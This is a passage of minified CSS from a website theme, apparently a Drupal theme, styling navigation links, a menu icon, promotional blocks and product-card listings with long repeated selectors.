#ccc}.navbar-menu-icon{display:block;position:relative;overflow:hidden;margin:0;padding:0;width:40px;height:30px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;transition:background .2s;background:none}.navbar-menu-icon .navbar-menu-line{display:block;position:absolute;top:14px;left:5px;right:5px;height:2px;background:#fff;transition:background 0s .2s}.navbar-menu-icon .navbar-menu-line:after,.navbar-menu-icon .navbar-menu-line:before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#fff;content:"";transition-duration:.2s,.2s;transition-delay:.2s,0s}.navbar-menu-icon .navbar-menu-line:before{top:-10px;transition-property:top,transform}.navbar-menu-icon .navbar-menu-line:after{bottom:-10px;transition-property:bottom,transform}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line,.navbar-toggler[aria-expanded=true] .navbar-menu-line{background:0 0!important}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{transition-delay:0s,.2s}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{top:0!important;transform:rotate(45deg)}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after{bottom:0!important;transform:rotate(-45deg)}.nav .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{position:relative;text-transform:uppercase;color:#ec342e;font-size:16px;font-weight:700;padding:1.9rem 1.8rem}.nav .nav-link.active,.nav .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{color:#000}.nav .nav-link.active:after,.nav .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after{position:absolute;content:"";display:block;height:6px;width:calc(100% - 3.6rem);left:1.8rem;bottom:0;background:#ec342e}.nav .nav-link:not(.active):focus,.nav .nav-link:not(.active):hover:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus{color:#ec342e;outline:none}.nav .nav-link:not(.active):focus:after,.nav .nav-link:not(.active):hover:focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus:after{display:none}.promo{font-size:20px;line-height:1.5;color:#4f4f4c;margin:0 0 60px;overflow-x:hidden}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{margin:40px 0 0}.promo .promo-item{position:relative;overflow:hidden;margin-top:-2px}.promo .promo-item .promo-item-img{text-align:center;justify-content:center;align-items:center;display:inline-flex;position:relative;padding-top:150px}.promo .promo-item .promo-item-img>img{max-width:100%;z-index:2;position:relative;max-height:620px}.promo .promo-item .promo-item-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:66px;color:#ec342e;margin:22px 0 19px;font-weight:700;line-height:1.18}.promo .promo-item p{margin:0}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:40px 0}.promo .promo-item.left .row-image-position{flex-direction:row-reverse}.promo .promo-item.left .bg-shape img.bg-shape-1{bottom:auto;top:-20px;left:-2px}.promo .promo-item.right .bg-shape img.bg-shape-1{bottom:auto;top:-3px;left:-2px}.promo .promo-item.left.css-item-1 .bg-shape,.promo .promo-item.left.css-item-3 .bg-shape,.promo .promo-item.left.css-item-5 .bg-shape,.promo .promo-item.left.css-item-7 .bg-shape,.promo .promo-item.left.css-item-9 .bg-shape{transform:scaleX(-1);bottom:0;right:0;left:auto}.promo .promo-item.left.css-item-1 .bg-shape img,.promo .promo-item.left.css-item-3 .bg-shape img,.promo .promo-item.left.css-item-5 .bg-shape img,.promo .promo-item.left.css-item-7 .bg-shape img,.promo .promo-item.left.css-item-9 .bg-shape img{transform:translateX(50%);width:100%;left:-50%}.promo .promo-item.right.css-item-2 .bg-shape,.promo .promo-item.right.css-item-4 .bg-shape,.promo .promo-item.right.css-item-6 .bg-shape,.promo .promo-item.right.css-item-8 .bg-shape,.promo .promo-item.right.css-item-10 .bg-shape{transform:scaleX(-1);bottom:0;left:0;right:auto}.promo .promo-item.right.css-item-2 .bg-shape img,.promo .promo-item.right.css-item-4 .bg-shape img,.promo .promo-item.right.css-item-6 .bg-shape img,.promo .promo-item.right.css-item-8 .bg-shape img,.promo .promo-item.right.css-item-10 .bg-shape img{transform:translateX(0);width:100%;right:-50%}.path-frontpage .promo-inner{border-bottom:16px solid #74beea}.featured-product-card,.product-card{display:table;width:100%;border-top:16px solid #ec342e;margin:0 0 40px}.featured-product-card .views-field-field-product-image,.product-card .views-field-field-product-image{margin-bottom:5px}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:20px;color:#000;text-decoration:none}.featured-product-card:focus,.featured-product-card :focus,.featured-product-card:hover,.featured-product-card :hover,.product-card:focus,.product-card :focus,.product-card:hover,.product-card :hover{color:#000;text-decoration:none}.featured-product-card:focus .views-field-field-product-image a:before,.featured-product-card :focus .views-field-field-product-image a:before,.featured-product-card:hover .views-field-field-product-image a:before,.featured-product-card :hover .views-field-field-product-image a:before,.product-card:focus .views-field-field-product-image a:before,.product-card :focus .views-field-field-product-image a:before,.product-card:hover .views-field-field-product-image a:before,.product-card :hover .views-field-field-product-image a:before{height:6px}.featured-product-card:focus .views-field-field-product-name a,.featured-product-card :focus .views-field-field-product-name a,.featured-product-card:focus .views-field-field-product-name a sup,.featured-product-card :focus .views-field-field-product-name a sup,.featured-product-card:hover .views-field-field-product-name a,.featured-product-card :hover .views-field-field-product-name a,.featured-product-card:hover .views-field-field-product-name a sup,.featured-product-card :hover .views-field-field-product-name a sup,.product-card:focus .views-field-field-product-name a,.product-card :focus .views-field-field-product-name a,.product-card:focus .views-field-field-product-name a sup,.product-card :focus .views-field-field-product-name a sup,.product-card:hover .views-field-field-product-name a,.product-card :hover .views-field-field-product-name a,.product-card:hover .views-field-field-product-name a sup,.product-card :hover .views-field-field-product-name a sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-image .field-content,.product-card .views-field-field-product-image .field-content{display:table;height:100%;min-height:246px;width:100%;text-align:center}.featured-product-card .views-field-field-product-image a,.product-card .views-field-field-product-image a{display:table-cell;vertical-align:bottom;position:relative}.featured-product-card .views-field-field-product-image a:before,.product-card .views-field-field-product-image a:before{content:"";height:0;top:0;width:100%;left:0;background:#ec342e;position:absolute;transition:height .25s ease}.featured-product-card .views-field-field-product-image a:hover:before,.product-card .views-field-field-product-image a:hover:before{height:6px}.featured-product-card .views-field-field-product-image a img,.product-card .views-field-field-product-image a img{display:block;transition:all .25s ease;max-width:100%!important;height:auto!important;width:auto!important;max-height:100%!important}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-weight:700;font-size:24px;color:#094669;margin:20px 0 10px}.featured-product-card .views-field-field-product-name a:focus,.featured-product-card .views-field-field-product-name a:focus sup,.featured-product-card .views-field-field-product-name a:hover,.featured-product-card .views-field-field-product-name a:hover sup,.product-card .views-field-field-product-name a:focus,.product-card .views-field-field-product-name a:focus sup,.product-card .views-field-field-product-name a:hover,.product-card .views-field-field-product-name a:hover sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-name a sup,.product-card .views-field-field-product-name a sup{color:#094669}.featured-product-listing .views-field-field-product-image a{vertical-align:middle;text-align:center}.featured-product-listing .views-field-field-product-image a img{max-width:70%;margin:0 auto}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:400px}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content{background:#008c9a}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content{background:#ebebeb}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing 